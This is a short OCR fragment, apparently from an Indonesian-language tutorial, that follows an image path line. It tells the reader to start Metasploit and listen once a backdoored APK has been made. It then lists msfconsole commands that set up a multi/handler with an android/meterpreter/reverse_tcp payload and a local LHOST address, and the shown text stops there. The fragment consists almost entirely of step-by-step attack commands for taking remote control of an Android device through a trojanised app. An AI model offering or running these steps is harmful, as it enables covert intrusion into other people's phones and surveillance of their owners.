
Setelah backdoored APK dibuat, jalankan metasploit dan
lakukan listening.
msfconsole -q
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.0.150